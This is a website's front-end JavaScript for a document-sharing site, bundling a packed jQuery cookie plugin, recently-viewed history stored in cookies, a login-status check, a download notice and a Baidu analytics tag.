; eval(function (p, a, c, k, e, r) { e = function (c) { return c.toString(36) }; if ('0'.replace(0, e) == 0) { while (c--) r[e(c)] = k[c]; k = [function (e) { return r[e] || e }]; e = function () { return '[2-9a-fhjkm-ru-z]' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('(a($,c,n){3 o=/\\+/g;a d(s){6 s}a p(s){6 decodeURIComponent(s.replace(o,\' \'))}3 7=$.4=a(9,5,2){b(5!==n){2=$.extend({},7.q,2);b(5===e){2.8=-1}b(typeof 2.8===\'number\'){3 r=2.8,t=2.8=new Date();t.setDate(t.getDate()+r)}5=7.u?v.stringify(5):String(5);6(c.4=[w(9),\'=\',7.d?5:w(5),2.8?\'; 8=\'+2.8.toUTCString():\'\',2.f?\'; f=\'+2.f:\'\',2.h?\'; h=\'+2.h:\'\',2.x?\'; x\':\'\'].y(\'\'))}3 j=7.d?d:p;3 k=c.4.z(\'; \');for(3 i=0,l=k.length;i<l;i++){3 m=k[i].z(\'=\');b(j(m.shift())===9){3 4=j(m.y(\'=\'));6 7.u?v.parse(4):4}}6 e};7.q={};$.removeCookie=a(9,2){b($.4(9)!==e){$.4(9,e,2);6 true}6 false}})(jQuery,c);', [], 36, '||options|var|cookie|value|return|config|expires|key|function|if|document|raw|null|path||domain||decode|cookies||parts|undefined|pluses|decoded|defaults|days|||json|JSON|encodeURIComponent|secure|join|split'.split('|'), 0, {}));
var myurl = "https://my.taodocs.com/"
var global_islogin = false;
$(function () {
    var History = {
        set: function () {
            var title = pid + "," + document.title.substr(0, document.title.lastIndexOf('_'));
            var titles = $.cookie('his') || "";
            titles = unescape(titles);
            if (titles.indexOf(title) != -1) { return };
            titles = titles ? title + '@@' + titles : title;
            var _title = titles.split('@@');
            if (_title.length > 6) {
                titles = '';
                for (var i = 0; i < 6; i++) {
                    titles += titles == '' ? _title[i] : '@@' + _title[i]
                }
            };
            $.cookie('his', titles, { expires: 30, path: '/' })
        },
        show: function () {
            $('#History').remove();
            if ($.cookie == undefined) { return false };
            $('body').append('<div id="History" class="load_history"><div class="t"><a href="javascript:void(0)" onclick="$(\'#History\').remove()">关闭</a>最近浏览</div></div>');
            var html = '<ul>', titles = $.cookie('his');
            if (titles) {
                var _title = titles.split('@@');
                for (var i = 0; i < _title.length; i++) {
                    var tmp = _title[i].split(",");
                    html += '<li>·<a href="http://www.taodocs.com/p-' + tmp[0] + '.html" title="' + tmp[1] + '">' + tmp[1] + '</a></li>'
                };
                if (html == '<ul>') {
                    $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px"">暂无浏览记录!</div>')
                } else {
                    html += '</ul>'; $('#History').removeClass('load_history').append(html)
                }
            } else {
                $('#History').removeClass('load_history').append('<div style="text-align:center;color:red;line-height:50px">暂无浏览记录!</div>')
            }
        }
    }

    if (typeof ($) == "function") {
        $.get({
            url: myurl + "ajax.aspx?fn=logon&" + Math.random(),
            xhrFields: { withCredentials: true },
            crossDomain: true,
            success: function (a) {
                if (a != "") {
                    global_islogin = true
                    $("#logon").html(a.text);
                    $("#wantUp").css("display", "block")
                }else{
                    global_islogin = false
                }
            }
        });
    }
    var path = location.pathname.toLowerCase();
    var ismy = path.indexOf("/my/") == 0;
    var isdoc = path.indexOf("/p-") == 0;
    var islist = path.indexOf("/list") == 0;
    var isdown = path.indexOf("/d-") == 0;

    if (isdoc) {
        History.set();
        setTimeout('if($("#check").length>0 && $("#check").css("display")!="none"){$("#check a").attr("target", "_blank");$("#check a").attr("src", "https://get2.adobe.com/cn/flashplayer/");$("#swf").html($("#check").html()).css("height", "500px");}', 2000);
    }
    if (isdown) {
        $('#wrap').css("position", "relative");
        $(".down").before('<div id="previe_bg"></div><div id="preview_tips"><div class="pre_title">下载提示</div><ul><li>1.本站不保证该用户上传的文档完整性，不预览、不比对内容而直接下载产生的反悔问题本站不予受理。</li><li>2.下载该文档所得收入归上传者、原创者。</li><li>3.登录后可充值，立即自动反金币，充值渠道很便利。</li><li>4.下载的文档，不会出现我们的网址水印。</li></ul><div class="pre_button"><a href="javascript:void(0)" onclick="start_preview();">同意</a></div></div>');
    }
    if (!ismy && path != "/") {
    }
    if (path == "/" || isdoc) {
    }
    function close_global_notice() {
        $('#global_notice').remove();
        $.cookie('_close_notice', 1, { path: '/', domain: document.location.host });
    }
    function start_preview() {
        $('#previe_bg').fadeOut('fast'), $('#preview_tips').fadeOut('fast');
    }


    if (isdoc && location.search.indexOf("vm=2") == -1 && typeof Uint8Array != "undefined" && uuaa != 6) {
        var o = $("#preview").css("display") == "none" ? $("#swf").position() : $("#preview").position();
    }

    if (location.host == "taodocs.com")
        top.location.href = location.href.replace("taodocs.com", "www.taodocs.com");
    History.show();
})
var _hmt = _hmt || []; (function () { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?ca7e9f56b3d80d0351ff52f7b43d6132"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s) })();